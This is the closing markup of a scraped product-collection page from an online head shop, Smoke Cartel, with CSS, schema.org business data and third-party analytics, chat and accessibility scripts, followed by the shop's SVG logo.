          margin-bottom: 3rem;
          font-size: 14px;
      }
      .expires_days {
          display: inline-block;
      }
      .renew_membership_message {
          font-size: 18px;
          color: #FFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership_message a {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
      }
      .renew_action {
          padding: 2rem;
      }
      .login_to_renew {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
          text-transform: uppercase;
          text-align: center;
      }
      .renew_membership__btn {
          text-transform: uppercase;
      }
    .sign_up_first_step h3 {
    text-align: center;
    margin-bottom: 10px;
}
</style>

 
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "@id": "https://www.smokecartel.com/#org",
        "name": "Smoke Cartel",
        "url": "https://wwww.smokecartel.com",
        "description": "Smoke Cartel is your favorite online head shop! Proudly based in the USA and featuring a huge selection of bongs, glass pipes, dab rigs, vaporizers and other smoking accessories.  Hassle free instant returns, knowledgable customer support and the lowest prices - guaranteed!",
        "telephone": "9123197199",
        "logo": "https://www.smokecartel.com/cdn/shop/t/101/assets/smokecartel-online-headshop-logo-stacked.png?v=478323",
        "image": "https://www.smokecartel.com/cdn/shop/t/101/assets/smokecartel-online-headshop-logo-stacked.png?v=478323",
        "sameAs": [
            "https://www.facebook.com/smokecartel",
            "https://twitter.com/smokecartel",
            "https://instagram.com/smokecartelglass",
            "https://www.pinterest.com/smokecartel/",
            "https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ"
        ],
        "contactPoint" : [{
            "@type" : "ContactPoint",
            "telephone" : "+1-912-319-7199",
            "contactType" : "customer service"
        }],
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "302 West Victory Drive",
            "addressLocality": "Savannah",
            "addressRegion": "Georgia",
            "postalCode": "31401",
            "addressCountry": "United States"
        },
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.smokecartel.com/a/search/{search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>





<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
      {
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https://www.smokecartel.com"
      },{
          "@type": "ListItem",
          "position": 2,
          "name": "Collections",
          "item": "https://www.smokecartel.com/collections"
        },{
        "@type": "ListItem",
        "position": 3,
        "name": "Girly Bongs",
        "item": "https://www.smokecartel.com/collections/girly-bongs"
      }
    ]
  }
  </script>

    <script> 
    (function () {
        var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") +
            "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a);
    })(); 
</script>
<script type="text/javascript">
    (function (c, l, a, r, i, t, y) {
        c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments) };
        t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i;
        y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);
    })(window, document, "clarity", "script", "om7sg36148");
</script>


 <script src="https://floatboolean.com/ret.js"></script>
<script src="https://analytics.ahrefs.com/analytics.js" data-key="2XMUQpkKWLkBMDPp14bCcw" defer></script>

<img src="https://linkprotect.cudasvc.com/url?a=https%3a%2f%2fsegment.prod.bidr.io%2fassociate-segment%3fbuzz_key%3ddsp%26segment_key%3ddsp-13853%26value%3d&c=E,1,xttBxUSrDmlxkldqeCRNjAqwwGIjTILydb5jHiCvc2-J0FY5VbHB4nx1Jz5ObRrKLxnu9NOS8As5HKQYsLXqGq05UHjUgb4zvb1aoRUc2I7My2VwjEs,&typo=1"
    height="0" width="0" alt="linkprotect">
<img src="https://linkprotect.cudasvc.com/url?a=https%3a%2f%2fcnv.event.prod.bidr.io%2flog%2fcnv%3ftag_id%3d227%26buzz_key%3ddsp%26value%3d&c=E,1,zD-cVerpc_XlmyfoWvDARC4hvlHkrPYSlys15wCtEJY0jzFfO4h7HmEAf4fwkI5jTNUfsiOjJD9T-PyDt1qkMKHKivr7bzXwHz_PtO9Ieg,,&typo=1[VALUE]&segment_key=dsp-11148&account_id=11&order=[ORDER]&ord=[CACHEBUSTER]"
    height="0" width="0" alt="linkprotect">

<script src="https://aggle.net/js?publisher=herb.co&pid=VG1HEKFO" defer=""></script>

<script id="zsiqchat">var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode: "a9d52e49e05d9815d10d554a5ca258d35fead6fa992eac7ae7300c4f38ee72bc", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zohopublic.ca/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);</script>
<script> 
$zoho.salesiq.ready=function() 
{ 
    $zoho.salesiq.chat.logo("https://cdn.shopify.com/s/files/1/0350/8253/files/smokecartel-online-headshop-logo-stacked.webp?v=1704743508"); 
} 
</script> 
<script>
    (function(d){
        var s = d.createElement("script"); 
        s.setAttribute("data-color", "#c3c3c3"); 
        s.setAttribute("data-account", "9ASBEpGsvJ");
        s.setAttribute("src", "https://cdn.userway.org/widget.js");
        (d.body || d.head).appendChild(s);})(document)
</script>
  <style> .media {background-color: transparent;} </style>
<div id="shopify-block-AdlNiTlU0WXFZVFk0M__6569434243247677665" class="shopify-block shopify-app-block"><!-- sections/size-chart.liquid -->

<div id="oosp-notification-widget" style="display: none"></div>
<script>
    console.log('OOSP widget enabled!')
</script>

</div></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&width=150
body_size: 5259
content:
<svg width="331" height="96" viewBox="0 0 331 96" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M30.7011 47.2401C30.4744 47.559 30.2375 47.9203 29.9593 48.3242C25.9825 54.1697 24.6638 62.0134 26.8685 66.5729C27.6721 68.2309 28.9084 69.3256 30.5465 69.8676C31.8756 63.9902 31.381 55.477 30.835 47.0488C30.7938 47.1126 30.7526 47.1764 30.7011 47.2401Z" fill="#231F20"></path>
<path d="M59.1359 36.9414C58.2808 39.0245 54.5306 38.1742 53.1604 39.3752C53.3458 41.7772 53.5931 44.2961 53.9125 46.9106C54.1804 49.0469 54.3452 51.0982 54.4276 53.0644C54.7573 53.16 58.8783 48.1754 60.1249 47.2082C61.8455 45.8797 63.4321 45.2101 64.8538 45.2101C66.3786 45.2101 67.6561 45.9754 68.3567 47.3039C68.4082 47.3995 68.4494 47.4952 68.4906 47.5909C70.0257 46.6662 71.5299 46.1986 72.9722 46.1986C74.9812 46.1986 76.7224 47.1126 77.866 48.7812C78.0823 49.0894 78.2678 49.4189 78.4326 49.7696C80.9155 47.7822 83.2233 46.7725 85.325 46.7725C87.1383 46.7725 88.7146 47.5483 89.7654 48.9619C90.6515 50.1523 91.0842 51.704 91.043 53.4045C91.2181 53.1813 96.9051 47.7715 99.1717 47.7715C100.717 47.7715 102.036 48.5474 102.808 49.9078C103.056 49.3233 103.293 48.7281 103.53 48.1648C90.9914 45.0826 85.8402 42.4362 69.5518 37.0689C68.2846 36.6544 60.228 37.2283 59.1153 36.9307L59.1359 36.9414Z" fill="#231F20"></path>
<path d="M153.26 47.3146C154.085 47.846 154.816 48.5688 155.403 49.4828C155.486 49.621 155.568 49.7591 155.651 49.9079C156.104 48.42 156.64 46.8895 157.248 45.3165C156.331 45.5291 153.631 46.8257 153.26 47.3253V47.3146Z" fill="#231F20"></path>
<path d="M59.1359 36.9414C58.2808 39.0245 54.5306 38.1742 53.1604 39.3752C53.3458 41.7772 53.5931 44.2961 53.9125 46.9106C54.1804 49.0469 54.3452 51.0982 54.4276 53.0644C54.7573 53.16 58.8783 48.1754 60.1249 47.2082C61.8455 45.8797 63.4321 45.2101 64.8538 45.2101C66.3786 45.2101 67.6561 45.9754 68.3567 47.3039C68.4082 47.3995 68.4494 47.4952 68.4906 47.5909C70.0257 46.6662 71.5299 46.1986 72.9722 46.1986C74.9812 46.1986 76.7224 47.1126 77.866 48.7812C78.0823 49.0894 78.2678 49.4189 78.4326 49.7696C80.9155 47.7822 83.2233 46.7725 85.325 46.7725C87.1383 46.7725 88.7146 47.5483 89.7654 48.9619C90.6515 50.1523 91.0842 51.704 91.043 53.4045C91.2181 53.1813 96.9051 47.7715 99.1717 47.7715C100.717 47.7715 102.036 48.5474 102.808 49.9078C103.056 49.3233 103.293 48.7281 103.53 48.1648C90.9914 45.0826 85.8402 42.4362 69.5518 37.0689C68.2846 36.6544 60.228 37.2283 59.1153 36.9307L59.1359 36.9414Z" fill="#231F20"></path>
<path d="M30.7011 47.2401C30.4744 47.559 30.2375 47.9203 29.9593 48.3242C25.9825 54.1697 24.6638 62.0134 26.8685 66.5729C27.6721 68.2309 28.9084 69.3256 30.5465 69.8676C31.8756 63.9902 31.381 55.477 30.835 47.0488C30.7938 47.1126 30.7526 47.1764 30.7011 47.2401Z" fill="#231F20"></path>
<path d="M153.26 47.3146C154.085 47.846 154.816 48.5688 155.403 49.4828C155.486 49.621 155.568 49.7591 155.651 49.9079C156.104 48.42 156.64 46.8895 157.248 45.3165C156.331 45.5291 153.631 46.8257 153.26 47.3253V47.3146Z" fill="#231F20"></path>
<path d="M59.0639 38.2486C56.4574 40.1086 53.4387 40.3211 53.4387 40.3211L54.0672 48.5261C54.232 50.0779 54.3557 51.6083 54.4175 53.075C54.7471 53.1707 58.8682 48.186 60.1148 47.2189C61.8353 45.8903 63.4219 45.2208 64.8437 45.2208C66.3684 45.2208 67.646 45.986 68.3465 47.3145C68.3981 47.4102 68.4393 47.5058 68.4805 47.6015C70.0156 46.6768 71.5197 46.2092 72.9621 46.2092C74.9711 46.2092 76.7122 47.1232 77.8558 48.7918C78.0722 49.1001 78.2576 49.4295 78.4225 49.7803C80.9054 47.7928 83.2132 46.7831 85.3149 46.7831C87.1281 46.7831 88.7044 47.559 89.7553 48.9725C90.6413 50.1629 91.074 51.7146 91.0328 53.4151C91.208 53.1919 96.895 47.7822 99.1615 47.7822C100.707 47.7822 102.026 48.558 102.798 49.9184C103.046 49.3339 103.283 48.7387 103.52 48.1754C100.398 47.4102 97.7398 46.6662 95.2466 45.9116C82.9041 42.585 60.9081 36.9201 59.0433 38.2593L59.0639 38.2486Z" fill="#231F20"></path>
<path d="M30.7011 47.2401C30.4744 47.559 30.2375 47.9203 29.9593 48.3242C25.9825 54.1697 24.6638 62.0134 26.8685 66.5729C27.6721 68.2309 28.9084 69.3256 30.5465 69.8676C31.8756 63.9902 31.381 55.477 30.835 47.0488C30.7938 47.1126 30.7526 47.1764 30.7011 47.2401Z" fill="#231F20"></path>
<path d="M153.26 47.3146C154.085 47.846 154.816 48.5688 155.403 49.4828C155.486 49.621 155.568 49.7591 155.651 49.9079C156.104 48.42 156.64 46.8895 157.248 45.3165C156.331 45.5291 153.631 46.8257 153.26 47.3253V47.3146Z" fill="#231F20"></path>
<path d="M328.435 23.4755C326.993 21.1054 324.737 19.7981 322.079 19.7981C318.071 19.7981 308.562 26.5577 308.253 25.8881C306.511 22.03 302.669 19.5324 298.455 19.5324C293.716 19.5324 289.389 22.5083 286.318 27.7693C286.298 27.7693 286.267 27.7693 286.246 27.7586C288.709 22.4445 288.719 22.1682 288.719 21.5624C288.719 20.0851 287.544 18.5015 284.948 18.5015C282.125 18.5015 265.322 27.8543 262.952 31.4148C252.825 29.9693 241.276 28.3113 231.2 28.205C200.189 27.9074 191.524 49.4615 191.524 49.4615L195.511 47.9098C199.602 46.0817 205.155 45.1889 212.48 45.1889C216.838 45.1889 221.732 45.4972 227.419 46.1455C230.406 46.4856 234.002 47.1764 237.896 47.9948C237.68 48.1436 237.464 48.303 237.247 48.4731C235.259 50.0142 233.652 52.1823 232.642 54.4568C232.642 53.4683 232.477 52.5118 232.158 51.6297C231.127 48.8026 228.675 47.1764 225.41 47.1764C223.771 47.1764 221.917 47.5803 219.887 48.3881C216.446 49.7485 213.541 52.1186 211.192 54.9032C210.347 54.9669 209.451 55.1264 208.503 55.3921C208.276 54.7756 208.019 54.2229 207.741 53.7341C206.133 51.0026 203.29 49.3765 200.117 49.3765C198.097 49.3765 196.202 50.0461 194.79 51.2577C194.79 51.2577 183.097 57.6878 181.696 58.8887L181.273 59.2501C181.294 58.7187 181.325 58.1767 181.356 57.6027C181.624 53.5959 183.025 46.2093 185.477 38.44C186.26 38.6101 187.135 38.7908 188.135 38.7482C199.777 38.2593 208.153 28.8108 210.45 24.8996C213.891 19.0435 214.911 9.49934 212.573 4.86543C211.377 2.49533 207.998 -0.576231 203.29 0.0933479C182.51 3.05863 172.784 17.3642 167.437 25.548C165.418 21.0629 161.307 18.4908 156.784 18.0976C149.541 17.4705 143.174 26.1538 142.618 26.2388C142.937 23.2735 142.319 21.2754 141.67 20.0744C140.413 17.7256 138.126 16.3758 135.396 16.3758C133.995 16.3758 132.563 16.7265 131.151 17.3961C123.136 20.2232 111.813 27.9181 108.764 30.0437C93.5469 28.3007 70.5001 26.7383 70.5001 26.7383L69.748 21.7749C68.6353 12.3158 63.278 9.24426 58.6624 8.94667C45.6091 8.09641 36.924 10.9767 32.7102 22.6465C31.2885 26.5895 30.8764 31.1916 30.5982 35.8786C29.4649 35.1984 28.0947 34.8796 26.7038 35.0602C25.1585 35.2622 23.6028 36.0593 21.8101 37.5898C20.0072 39.1309 12.5275 43.8817 10.7658 45.3803C1.59648 53.2026 -2.40092 67.4657 1.47285 78.551C4.34727 86.7985 17.9055 104.516 46.6908 91.188L49.555 90.3483C50.4925 91.358 51.7803 91.9 53.2845 91.9C54.6547 91.9 56.2001 91.4537 57.9825 90.529L60.146 89.6469C60.146 89.6469 62.7113 91.2836 64.3804 91.73C66.7809 92.3677 69.851 91.443 73.8278 88.8497C75.4453 90.1783 78.0828 91.6131 81.2251 91.6131C85.5418 91.6131 88.8799 89.0198 91.4658 85.2468C91.4143 86.2139 91.4658 87.0111 91.6307 87.7125C92.1973 90.2633 94.9172 92.1126 98.0801 92.1126C100.068 92.1126 101.861 91.3793 103.108 90.0401L104.725 88.3077C104.725 88.3077 106.786 90.8904 111.061 91.8894C117.284 93.3349 120.9 89.4024 120.9 86.9154C122.559 88.5734 126.289 90.8478 129.534 90.8478C131.203 90.8478 139.713 88.7541 145.915 84.5134C151.015 81.7394 154.425 76.149 154.909 75.0543C155.465 76.9036 156.104 78.4553 156.712 79.6988C159.422 85.268 163.677 89.3068 167.818 90.242C169.93 90.7203 171.98 90.9541 173.917 90.9541C180.15 90.9541 185.405 88.414 189.371 83.5675C189.773 83.525 190.164 83.4612 190.546 83.3975C190.772 85.2149 191.308 86.8091 192.173 88.0526C193.513 89.9657 195.419 90.9754 197.696 90.9754C200.972 90.9754 204.495 88.786 206.978 86.841C208.276 90.1039 210.749 90.5396 211.996 90.5396C215.055 90.5396 224.76 83.2699 225.276 83.2805C224.997 85.1192 225.152 86.7772 225.894 88.1908C226.646 89.6256 228.335 91.3686 232.086 91.5068C232.209 91.5068 232.333 91.5068 232.457 91.5068C235.568 91.5068 238.463 89.7 240.647 87.8188C240.925 88.5947 241.306 89.2642 241.791 89.8275C242.491 90.6353 243.769 91.6025 245.86 91.6025C248.559 91.6025 252.104 89.9232 256.637 86.4903C258.646 89.7213 261.757 91.5174 265.517 91.5174C268.989 91.5174 272.771 90.0189 276.593 87.1492C278.447 91.273 281.59 92.0488 283.547 91.9851C299.258 91.4324 310.025 78.7954 311.735 76.3191C313.373 73.949 313.857 71.7808 313.074 70.2291C312.538 69.1556 311.488 68.5179 310.272 68.5179C308.778 68.5179 306.254 69.4638 302.741 70.4416C302.967 64.9575 304.729 63.1294 304.894 62.7255C310.869 61.3651 320.914 55.307 326.777 42.8826C330.455 35.0815 331.083 27.8224 328.435 23.4648V23.4755ZM30.5467 69.8677C28.9086 69.3257 27.6723 68.231 26.8687 66.573C24.6536 62.0241 25.9827 54.1804 29.9595 48.3243C30.2376 47.9204 30.4746 47.559 30.7012 47.2402C30.7528 47.1658 30.794 47.1127 30.8352 47.0489C31.3915 55.4665 31.886 63.9797 30.5467 69.8677ZM102.819 49.9185C102.047 48.5581 100.718 47.7822 99.1824 47.7822C96.9159 47.7822 91.2289 53.192 91.0537 53.4152C91.0949 51.7147 90.6519 50.163 89.7762 48.9726C88.7356 47.559 87.1593 46.7832 85.3358 46.7832C83.2341 46.7832 80.9263 47.7929 78.4434 49.7803C78.2785 49.4296 78.0931 49.1001 77.8767 48.7919C76.7331 47.1233 74.992 46.2093 72.983 46.2093C71.5406 46.2093 70.0365 46.6769 68.5014 47.6016C68.4602 47.5059 68.4087 47.4103 68.3675 47.3146C67.6669 45.9861 66.3894 45.2208 64.8646 45.2208C63.4428 45.2208 61.8562 45.8904 60.1357 47.2189C58.8891 48.1861 54.7681 53.1708 54.4384 53.0751C54.3766 51.6084 54.2529 50.0886 54.0881 48.5262L53.4596 44.0517C53.4596 44.0517 56.1177 44.0092 57.9206 40.2787C58.9406 38.1849 82.9456 42.5744 95.2881 45.901C97.7813 46.6663 100.439 47.3996 103.561 48.1649C103.324 48.7282 103.077 49.3233 102.84 49.9079L102.819 49.9185ZM155.651 49.8973C155.568 49.7591 155.496 49.6103 155.404 49.4721C154.816 48.5581 154.085 47.8354 153.261 47.304C153.632 46.8044 156.331 45.5078 157.248 45.2952C156.63 46.8682 156.104 48.3987 155.651 49.8866V49.8973ZM247.9 50.1523C247.9 50.1523 247.9 50.1523 247.91 50.1523C247.91 50.1523 247.91 50.1523 247.9 50.1523Z" fill="#231F20"></path>
<path d="M61.1142 30.9791C59.6306 33.5724 56.4162 29.6505 61.7323 29.5336C61.5572 30.0757 61.3511 30.5646 61.1142 30.9791Z" fill="#231F20"></path>
<path d="M196.315 53.1602C200.148 59.8241 192.483 81.8033 181.953 72.663C173.34 65.4996 183.633 19.8194 198.468 10.6898C213.304 1.54948 202.538 25.75 196.078 26.7384C209.327 34.5714 213.551 12.1671 210.44 6.00271C208.235 1.6345 191.535 -5.60332 173.34 35.8787C161.863 62.0454 173.577 78.838 181.242 80.5704C188.897 82.3028 197.994 81.3144 203.743 69.9528C212.222 53.1921 200.632 49.4616 196.325 53.1602H196.315Z" fill="white"></path>
<path d="M310.725 30.9364C299.475 47.4846 293.252 68.9643 293.252 68.9643C288.946 74.3953 276.263 81.8032 277.221 69.4638C282.249 71.9295 288.709 67.4869 291.82 57.8577C294.932 48.2286 288.225 44.5193 281.291 49.7059C274.347 54.8925 270.762 69.2087 270.762 69.2087C265.734 75.1393 260.954 77.1055 264.776 67.9758C266.63 63.5439 271.761 52.7243 276.541 42.6381C288.183 44.3174 298.836 44.158 303.792 38.0999C314.084 25.5054 295.653 12.9109 287.277 31.1915C296.611 26.2494 297.033 35.7085 287.998 36.867C286.185 37.1008 283.228 36.867 279.509 36.3993C283.31 28.375 286.329 21.9662 286.329 21.5623C286.329 20.5739 281.064 20.085 277.953 26.7489C277.18 28.3963 275.573 31.606 273.564 35.5491C252.31 32.2862 216.972 25.3885 207.823 37.8554C215.004 34.6457 226.018 34.1568 241.327 35.8786C248.889 36.7288 259.759 39.6516 270.473 41.6391C264.652 53.1069 257.647 66.9874 256.884 69.9527C253.536 73.9064 245.871 79.3374 251.135 67.9758C256.4 56.6142 265.971 41.0651 245.386 54.6374C246.582 49.6953 244.428 45.9966 238.69 50.4392C232.941 54.8818 231.746 65.0106 238.453 62.0453C235.341 67.2318 226.007 78.5934 226.481 73.6513C226.955 68.7092 228.635 65.7545 228.635 65.7545C228.635 65.7545 226.244 63.7777 224.091 64.7661C221.938 65.7545 215.715 76.3721 213.562 72.6629C211.409 68.9536 220.98 49.6953 226.729 62.0453C232.23 57.1031 231.993 46.2411 220.743 50.6837C209.492 55.1263 203.033 73.1518 207.339 79.3268C211.646 85.5018 221.938 74.8842 221.938 74.8842C222.175 81.7925 226.007 84.2689 235.578 73.4069C245.15 62.5448 249.456 54.6374 250.414 56.6142C251.372 58.5911 232.704 81.3036 245.871 81.8032C251.135 82.0476 256.4 74.8948 256.4 74.8948C255.442 84.0351 260.706 84.2795 271.483 75.3837C274.357 83.78 282.97 84.0245 292.067 75.6282C294.458 89.211 307.387 78.349 309.778 74.8842C312.168 71.43 311.21 68.9536 306.429 73.4069C301.639 77.8495 300.33 75.0542 300.165 71.3875C300.083 69.5807 300.526 66.3285 303.174 60.5148C307.387 60.0791 318.401 54.9881 324.613 41.8091C333.226 23.5392 321.976 14.3989 310.736 30.9471L310.725 30.9364ZM281.518 58.4423C283.321 55.105 285.855 53.0219 287.184 53.7871C288.513 54.5524 288.122 57.879 286.319 61.2056C284.516 64.5429 281.981 66.626 280.652 65.8608C279.323 65.0956 279.715 61.7796 281.518 58.4423ZM305.677 54.2548C310.561 42.5531 317.123 29.204 320.544 29.204C325.592 29.204 316.763 52.6074 305.677 54.2548Z" fill="white"></path>
<path d="M51.5127 54.9883C50.3176 45.3591 48.2468 21.2436 56.8598 17.1305C60.7438 15.2705 62.2892 18.9373 62.3407 25.6968C62.3407 26.3771 62.3098 25.8669 62.2377 26.5258C53.3054 27.78 53.6763 36.9628 60.3626 36.3038C62.5674 36.0913 65.3285 36.0275 66.5854 31.2767C68.2235 31.638 70.078 31.7337 72.4888 32.095C83.8422 33.8062 97.4931 35.0497 117.985 38.4188C118.716 36.7608 119.458 35.1453 120.2 33.6043C98.0907 28.9597 70.9537 28.8003 69.1404 28.3114C68.4502 28.1307 67.8114 28.2901 67.1726 28.1732C67.3272 26.4408 67.3169 24.2089 67.0593 22.0514C65.2152 6.37472 50.4001 9.13806 46.3202 23.0398C44.7233 28.4708 43.8579 36.5908 44.2494 42.787C45.4445 61.801 47.5978 73.1838 32.7621 72.7268C21.5013 72.3761 20.9862 57.1777 27.9714 46.8789C29.084 45.2315 29.7434 44.3707 30.2688 43.3503C32.2778 39.471 29.5683 37.1647 26.9926 37.4942C25.8078 37.643 24.5818 38.4188 23.3455 39.471C8.64374 52.023 9.14857 82.0265 31.6391 81.7714C54.1399 81.527 52.6975 64.5856 51.5024 54.9564L51.5127 54.9883Z" fill="white"></path>
<path d="M144.628 30.9365C154.92 25.5055 154.24 35.9849 145.349 36.8671C143.114 37.0903 139.93 36.899 136.118 36.4207C145.483 21.0948 137.303 15.5043 130.266 20.8184C124.476 25.1973 117.903 40.3531 112.69 54.8607C111.649 55.4665 110.568 56.051 109.445 56.625C109.445 50.9495 107.528 49.2171 103.706 53.4152C99.8736 57.6134 101.069 62.056 104.18 62.056C102.501 66.743 98.1943 78.1046 93.8878 77.1162C89.5814 76.1278 98.1943 59.5902 100.348 55.6365C102.501 51.6828 100.111 46.4963 93.4036 54.4037C86.707 62.3004 85.4294 73.577 85.4294 73.577C85.4294 73.577 79.8454 79.3375 82.2356 72.4291C84.6258 65.5208 86.9439 60.5787 88.376 55.1476C89.808 49.7166 85.2646 45.274 76.4044 55.1476C78.0837 50.2055 73.293 44.0411 64.917 54.1592C68.0284 49.2171 66.3491 45.5184 61.5687 49.2171C56.778 52.9157 39.789 86.7454 57.4992 81.5588C54.3878 79.5819 59.0342 67.4764 62.7638 61.312C68.7496 51.4384 72.5718 50.6944 67.5545 59.3352C62.5268 67.9759 57.0252 86.9898 68.5126 81.0593C68.5126 81.0593 67.0805 77.1056 71.624 67.2319C76.1674 57.3583 85.9858 49.2064 79.763 60.0685C75.0753 68.2522 71.6034 80.7404 76.6619 82.0796C78.5061 82.5685 81.4939 81.5694 85.9858 78.3384C85.7488 79.0824 99.8633 92.4102 107.291 62.0454C107.693 61.8647 108.971 61.2589 110.805 60.2173C110.248 61.8434 109.713 63.4483 109.197 65.0106C106.56 73.0456 105.468 77.5732 105.973 79.8689C106.529 82.3665 111.268 83.4506 113.504 81.0593C110.866 78.3491 111.825 75.8727 113.988 69.4532C114.349 68.3798 114.802 66.9556 115.369 65.2657C118.192 61.312 121.88 57.2839 124.28 56.1254C127.866 54.393 126.918 60.0791 121.406 64.2773C117.81 62.3004 115.42 69.2194 117.573 70.4523C118.769 71.9296 119.964 69.9634 119.964 69.9634C121.519 70.9518 121.931 76.3403 124.353 79.5075C126.774 82.6748 131.214 83.6207 136.159 76.7123C135.201 80.3366 148.11 87.8826 153.231 72.5992C154.663 68.316 151.314 67.1682 149.563 71.6108C145.658 81.5057 141.022 78.3597 141.743 71.1963C144.618 73.9171 149.398 71.4407 153.231 62.3111C157.063 53.1708 152.654 43.1484 142.701 52.6819C136.005 59.1013 134.799 71.1963 134.799 71.1963C127.382 84.2796 129.051 67.9865 124.991 66.0097C135.088 62.0772 140.342 43.4034 121.272 53.0539C124.61 50.3437 128.144 47.017 131.4 43.0314C130.369 42.8401 129.205 42.6276 127.938 42.3938C126.063 44.5938 123.807 46.8364 121.148 49.0151C122.302 46.0924 123.58 43.0633 124.96 40.0237C140.208 43.329 154.106 44.9658 159.69 41.8092C176.679 32.18 157.053 6.25775 144.607 30.9471L144.628 30.9365ZM144.607 59.9729C146.41 56.3805 148.862 53.9892 150.088 54.6481C151.314 55.2964 150.84 58.74 149.038 62.3323C147.235 65.9247 144.783 68.316 143.557 67.6571C142.331 67.0087 142.804 63.5652 144.607 59.9622V59.9729ZM132.574 35.9105C130.915 35.6554 129.174 35.3579 127.361 35.0178C128.432 32.8709 129.555 30.7558 130.74 28.7046C136.097 19.4474 138.385 25.9094 132.574 35.8999V35.9105Z" fill="white"></path>
</svg>
